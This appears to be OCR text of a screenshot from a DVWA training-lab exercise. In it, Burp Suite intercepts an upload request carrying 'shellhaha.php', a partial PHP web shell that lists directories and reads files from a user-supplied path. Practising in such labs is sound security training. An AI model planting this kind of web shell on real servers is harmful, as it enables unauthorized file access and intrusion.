 1 2 3 4
11:21
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 2619
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7lJBqo9GAoOllyJB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=7f10f5a8540a8b95dd68142eaade8aa2
14 Connection: close
15
16 ------WebKitFormBoundary7lJBqo9GAoOllyJB
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary7lJBqo9GAoOllyJB
21 Content-Disposition: form-data; name="uploaded"; filename="shellhaha.php"
22 Content-Type: application/x-php
23
24 <b>Retrieve File/Scan Directory</b> <br />
25 Current file path: <?php echo __FILE__; ?> <br />
26 <form method="GET" action="">
27 Path: <input type="text" name="path" size="50" value="<?php if
(isset($_GET['path'])) { echo $_GET['path']; } ?>" />
28 <button type="submit">Go</button>
29 </form>
30 <pre>
31 <?php
32 if (isset($_GET['path'])) {
33 if ($_GET['path'] == '') {
34 $path = './';
35 } else {
36 $path = $_GET['path'];
37 }
38 echo '<b>Realpath:</b> ' . realpath($_GET['path']) . '<br />';
39 echo '<b>Type:</b> ';
40 if (is_dir($path)) {
41 echo 'Directory <br />';
42 foreach (scandir($path) as $data) {
43 echo $data . "<br />";
44 }
45 } else {
46 echo 'File <br />';
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shellhaha.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7